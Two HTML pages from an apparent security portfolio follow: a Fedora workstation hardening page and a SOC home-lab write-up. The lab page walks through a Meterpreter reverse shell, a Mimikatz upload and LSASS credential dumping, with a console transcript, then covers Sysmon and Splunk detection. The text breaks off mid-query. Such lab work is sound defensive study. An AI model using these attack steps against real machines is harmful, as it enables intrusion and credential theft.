
<file: pages/niri-dotfiles.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>niri + Noctalia Dotfiles | forbidden402</title>
<link rel="icon" type="image/svg+xml" href="/static/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet" fetchpriority="high">
<link rel="stylesheet" href="/static/style.css?v=7.0" fetchpriority="high">
<link rel="stylesheet" href="/static/case-study.css?v=3.5" fetchpriority="high">
</head>
<body>

<!-- CYBER PAGE PRELOADER -->
<div class="cs-loader-overlay" id="page-loader" aria-hidden="true">
  <div class="cs-loader-box">
    <div class="cs-loader-header">
      <span class="cs-loader-tag">// TELEMETRY FEED · WORKSTATION HARDENING</span>
      <span class="cs-loader-status"><span class="status-pulse"></span>INITIALIZING</span>
    </div>
    <div class="cs-loader-body">
      <div class="cs-loader-cmd"><span class="cs-prompt">$</span> load dossier --config niri-dotfiles</div>
      <div class="cs-progress-track">
        <div class="cs-progress-fill" id="loader-progress-bar"></div>
      </div>
      <div class="cs-loader-meta">
        <span class="cs-loader-detail" id="loader-status-text">STATUS: 200 OK · VERIFYING INTEGRITY</span>
        <span class="cs-loader-pct" id="loader-pct-text">100%</span>
      </div>
    </div>
  </div>
</div>

<div class="cs-wrap">

  <!-- TOP NAV -->
  <nav class="cs-nav" aria-label="Breadcrumb navigation">
    <a href="/#homelabs" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to portfolio
    </a>
    <span class="cs-nav-tag">// LAB 03 · WORKSTATION HARDENING</span>
  </nav>

  <!-- HERO -->
  <header class="cs-hero">
    <div class="cs-meta-row">
      <span class="cs-tag">// LINUX SECURITY &amp; ENVIRONMENT HARDENING</span>
      <span class="proj-status status-config"><span class="status-pulse"></span>PERSONAL CONFIG</span>
    </div>
    <h1 class="cs-title">niri + Noctalia Dotfiles &amp; Hardened Fedora Setup</h1>
    <p class="cs-subtitle">
      A customized, scrollable-tiling Wayland workstation running on Fedora Linux. Configured as an optimized day-to-day security analysis, lab-building, and threat-hunting cockpit with encrypted DNS, custom kernel parameters, and automated VPN fail-safes.
    </p>
    <div class="cs-actions">
      <a class="btn-source" href="https://github.com/forbidden402/niri_V4_noctalia-dotfiles" target="_blank" rel="noopener">
        <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
        view github dotfiles repository
      </a>
    </div>
  </header>

  <!-- METADATA GRID -->
  <div class="attr-grid">
    <div class="attr-item">
      <span class="attr-label">Operating System</span>
      <span class="attr-value">Fedora Linux (Workstation)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Wayland Compositor</span>
      <span class="attr-value">niri (Scrollable Tiling)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Shell &amp; Terminal</span>
      <span class="attr-value">Noctalia Shell + Ghostty</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">DNS Privacy</span>
      <span class="attr-value">DNS-over-TLS (systemd-resolved)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">VPN Protocol</span>
      <span class="attr-value">ProtonVPN (WireGuard)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Primary Usage</span>
      <span class="attr-value">Security Analysis &amp; Home Lab Development</span>
    </div>
  </div>

  <main class="cs-content">

    <!-- 01 WORKSTATION SETUP -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">01</span>
        <h2>Workstation Philosophy &amp; Tooling</h2>
      </div>
      <p>
        Rather than relying on resource-heavy desktop environments, this setup pairs Fedora with <strong>niri</strong>—an infinite horizontal scrollable-tiling Wayland compositor—and <strong>Ghostty</strong> for high-throughput GPU-accelerated terminal emulation. The result is zero desktop bloat with instantaneous workspace navigation between SIEM dashboards, packet capture consoles, and code editors.
      </p>
    </section>

    <!-- 02 NETWORK HARDENING -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">02</span>
        <h2>Network &amp; DNS Hardening</h2>
      </div>
      <ul>
        <li><strong>DNS-over-TLS (DoT):</strong> Configured native <code>systemd-resolved</code> with Quad9 (<code>9.9.9.9#dns.quad9.net</code>) as primary strict encrypted DNS provider, preventing local ISP tampering or passive metadata collection.</li>
        <li><strong>WireGuard MTU Tuning:</strong> Created custom NetworkManager dispatcher scripts enforcing MTU 1400 and a 25-second persistent keepalive on the <code>proton0</code> tunnel interface to eliminate fragmentation and silent drops.</li>
      </ul>
    </section>

    <!-- 03 HARDENING VERIFICATION -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">03</span>
        <h2>Hardening Verification &amp; Interface Telemetry</h2>
      </div>
      <p>
        System inspection commands verify runtime DNS encryption and tunnel interface parameters:
      </p>

      <!-- Step 3.1: DoT Verification -->
      <div class="cli-step-label">
        <span class="cli-step-num">3.1</span>
        <span>Auditing Active DNS-over-TLS Encryption</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">bash · resolvectl status</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">user@fedora:~$</span><span class="cmd">resolvectl status enp3s0</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">systemd-resolved Active Security State</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">Link 2 (enp3s0):
    Current Scopes: DNS
    DNS Servers: <span class="highlight">9.9.9.9#dns.quad9.net</span> 149.112.112.112#dns.quad9.net
    <span class="highlight">DNS-over-TLS: yes</span> (Strict encrypted TLS)
    DNSSEC: yes/supported</div>
      </div>

      <!-- Step 3.2: WireGuard MTU Verification -->
      <div class="cli-step-label">
        <span class="cli-step-num">3.2</span>
        <span>Auditing WireGuard Tunnel Parameters</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">bash · ip link show</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">user@fedora:~$</span><span class="cmd">ip link show proton0</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Tunnel MTU &amp; Link State</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">12: proton0: &lt;POINTOPOINT,NOARP,UP,LOWER_UP&gt; <span class="highlight">mtu 1400</span> qdisc noqueue state UNKNOWN mode DEFAULT
    link/none</div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Workstation Network Hardening Results
        </div>
        <ul>
          <li><strong>Zero Metadata Leakage:</strong> All upstream DNS requests encrypted via TLS to Quad9 with DNSSEC integrity.</li>
          <li><strong>Optimal Packet Throughput:</strong> Clamped MTU 1400 avoids encapsulation fragmentation across home ISP routers.</li>
          <li><strong>Persistent Connectivity:</strong> WireGuard 25s keepalive preserves NAT translation states through hostile firewalls.</li>
        </ul>
      </div>
    </section>

  </main>

  <!-- FOOTER -->
  <footer class="cs-footer">
    <a href="/pages/soc-ubuntu-home-lab.html" class="btn-back">
      ← previous lab: SSH Brute-Force Linux Lab
    </a>
    <a href="/#homelabs" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to overview
    </a>
  </footer>

</div>

<!-- SCROLL PROGRESS INDICATOR -->
<div class="scroll-progress-line" id="scroll-progress-line" aria-hidden="true"></div>

<script src="/static/loader.js?v=2.3" defer></script>
</body>
</html>
</file>


<file: pages/soc-home-lab.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>SOC Home Lab — Attack Simulation & Detection | forbidden402</title>
<link rel="icon" type="image/svg+xml" href="/static/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet" fetchpriority="high">
<link rel="stylesheet" href="/static/style.css?v=6.7" fetchpriority="high">
<link rel="stylesheet" href="/static/case-study.css?v=2.8" fetchpriority="high">
</head>
<body>

<!-- CYBER PAGE PRELOADER -->
<div class="cs-loader-overlay" id="page-loader" aria-hidden="true">
  <div class="cs-loader-box">
    <div class="cs-loader-header">
      <span class="cs-loader-tag">// TELEMETRY FEED · SOC LAB SIMULATION</span>
      <span class="cs-loader-status"><span class="status-pulse"></span>INITIALIZING</span>
    </div>
    <div class="cs-loader-body">
      <div class="cs-loader-cmd"><span class="cs-prompt">$</span> load dossier --telemetry attack-sim</div>
      <div class="cs-progress-track">
        <div class="cs-progress-fill" id="loader-progress-bar"></div>
      </div>
      <div class="cs-loader-meta">
        <span class="cs-loader-detail" id="loader-status-text">STATUS: 200 OK · VERIFYING INTEGRITY</span>
        <span class="cs-loader-pct" id="loader-pct-text">100%</span>
      </div>
    </div>
  </div>
</div>

<div class="cs-wrap">

  <!-- TOP NAV -->
  <nav class="cs-nav" aria-label="Breadcrumb navigation">
    <a href="/#homelabs" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to portfolio
    </a>
    <span class="cs-nav-tag">// LAB 01 · ADVERSARY SIMULATION</span>
  </nav>

  <!-- HERO -->
  <header class="cs-hero">
    <div class="cs-meta-row">
      <span class="cs-tag">// ENDPOINT &amp; SIEM INVESTIGATION</span>
      <span class="proj-status status-completed"><span class="status-pulse"></span>COMPLETED LAB</span>
    </div>
    <h1 class="cs-title">SOC Home Lab — Attack Simulation &amp; Detection</h1>
    <p class="cs-subtitle">
      A comprehensive adversary-simulation-to-detection lab: executing a stageless Meterpreter reverse shell against a Windows 10 VM, dumping credentials with Mimikatz, and conducting full-spectrum threat hunting, packet analysis, and containment across Sysmon and Splunk Enterprise.
    </p>
    <div class="cs-actions">
      <a class="btn-source" href="https://github.com/forbidden402/SOC-Home_lab-s" target="_blank" rel="noopener">
        <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
        view github repository &amp; raw logs
      </a>
    </div>
  </header>

  <!-- METADATA GRID -->
  <div class="attr-grid">
    <div class="attr-item">
      <span class="attr-label">Attacker Host</span>
      <span class="attr-value">Kali Linux (192.168.133.142)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Target Endpoint</span>
      <span class="attr-value">Windows 10 Pro (192.168.133.136)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">SIEM Platform</span>
      <span class="attr-value">Splunk Enterprise 10.4.3</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Telemetry Agents</span>
      <span class="attr-value">Sysmon + Splunk UF (index=main)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Network Analysis</span>
      <span class="attr-value">Wireshark (payload.pcapng)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Attack Tooling</span>
      <span class="attr-value">Metasploit + Mimikatz (Kiwi)</span>
    </div>
  </div>

  <main class="cs-content">

    <!-- 01 OVERVIEW -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">01</span>
        <h2>Lab Architecture &amp; Objectives</h2>
      </div>
      <p>
        The objective of this hands-on lab was to build a complete blue-team detection and incident response pipeline within an isolated VMware virtual environment. By executing an attack end-to-end, I mapped adversary tactics directly to Windows endpoint telemetry and centralized SIEM searches.
      </p>
      <div class="callout">
        <div class="callout-title">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          Lab Topology &amp; Network Configuration
        </div>
        <p>
          All virtual machines were configured on a dedicated host-only subnet (<code>192.168.133.0/24</code>). The Windows 10 target forwards all operational Sysmon events via Splunk Universal Forwarder to Splunk Enterprise running on the host machine.
        </p>
      </div>
    </section>

    <!-- 02 ATTACK LIFECYCLE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">02</span>
        <h2>Adversary Simulation Phase</h2>
      </div>
      <p>
        The attack followed a classic Cyber Kill Chain progression:
      </p>
      <ul>
        <li><strong>Payload Delivery:</strong> Staged <code>stageless.exe</code> on Kali using Python's <code>http.server</code> on port <code>8080</code>.</li>
        <li><strong>C2 Execution:</strong> Configured <code>exploit/multi/handler</code> with payload <code>windows/x64/meterpreter_reverse_tcp</code> listening on port <code>4444</code>. Victim executed the binary, establishing an active Meterpreter session.</li>
        <li><strong>Secondary Tool Staging:</strong> Uploaded <code>mimikatz.exe</code> to <code>C:\Users\Public\mimikatz.exe</code> via the Meterpreter tunnel.</li>
        <li><strong>Credential Access:</strong> Loaded the Meterpreter <code>kiwi</code> extension, granted <code>privilege::debug</code> (Privilege 20 OK), and dumped LSASS plaintext/hashes using <code>sekurlsa::logonpasswords</code>.</li>
        <li><strong>Host Discovery:</strong> Dropped into an interactive Windows <code>cmd.exe</code> shell executing <code>whoami</code> and <code>systeminfo</code>.</li>
      </ul>

      <div class="terminal-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">kali@kali: msfconsole (meterpreter kiwi dump)</span>
        </div>
        <div class="terminal-code">
<span class="comment"># Establishing initial C2 session</span>
msf exploit(multi/handler) > <span class="cmd">run</span>
[*] Meterpreter session 1 opened (192.168.133.142:4444 -> 192.168.133.136:49867) at 2026-09-24 09:22:22 -0400

<span class="comment"># Staging Mimikatz into Public folder</span>
meterpreter > <span class="cmd">upload /home/kali/Downloads/mimikatz.exe C:\\Users\\Public</span>
[*] Completed : /home/kali/Downloads/mimikatz.exe -> C:\Users\Public\mimikatz.exe

<span class="comment"># Extracting LSASS hashes</span>
meterpreter > <span class="cmd">load kiwi</span>
meterpreter > <span class="cmd">kiwi_cmd privilege::debug</span>
Privilege '20' OK
meterpreter > <span class="cmd">kiwi_cmd sekurlsa::logonpasswords</span>
Authentication Id : 0 ; 206043 (00000000:000324db)
User Name         : <span class="highlight">username</span>
Domain            : DESKTOP-BP3ESIC
NTLM              : <span class="highlight">31d6cfe0d16ae931b73c59d7e0c089c0</span>
SHA1              : <span class="highlight">da39a3ee5e6b4b0d3255bfef95601890afd80709</span>
        </div>
      </div>
    </section>

    <!-- 03 DETECTION & TELEMETRY -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">03</span>
        <h2>Detection &amp; Endpoint Telemetry (Sysmon &amp; Wireshark)</h2>
      </div>
      <p>
        Every stage of the adversary activity generated definitive forensic indicators across network and endpoint sensors:
      </p>

      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Sensor / Event</th>
              <th>Technique &amp; Event Code</th>
              <th>Forensic Significance</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="mono">Wireshark (L4)</td>
              <td>TCP Stream 24</td>
              <td>Captured HTTP 200 payload download on port 8080 and immediate reverse TCP 3-way handshake on port 4444.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 15</td>
              <td>FileCreateStreamHash</td>
              <td>Edge tagged download with Mark-of-the-Web Zone.Identifier (<code>ZoneId=3</code>, Internet zone), proving external origin.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 1</td>
              <td>Process Create</td>
              <td>Reconstructed malicious process tree: <code>explorer.exe → stageless.exe (PID 3836) → cmd.exe (PID 6220)</code>.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 3 &amp; 22</td>
              <td>Network Connect / DNS</td>
              <td>Logged outbound TCP beacon from <code>stageless.exe</code> to <code>192.168.133.142:4444</code>.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 11</td>
              <td>File Create</td>
              <td>Detected <code>stageless.exe</code> writing secondary payload <code>C:\Users\Public\mimikatz.exe</code>.</td>
            </tr>
            <tr>
              <td class="mono">Sysmon Event 5</td>
              <td>Process Terminated</td>
              <td>Recorded the exact timestamp when <code>stageless.exe</code> was terminated during incident response.</td>
            </tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- 04 SPLUNK HUNTING -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">04</span>
        <h2>Threat Hunting in Splunk Enterprise</h2>
      </div>
      <p>
        Moving into Splunk Enterprise, I correlated the raw Sysmon events into a unified incident timeline. Instead of looking at disconnected alerts, I built SPL queries to validate the entire attack chain.
      </p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Splunk Threat Hunting Query — Process Lifecycle &amp; Network Correlation
        </div>
        <div class="splunk-query">
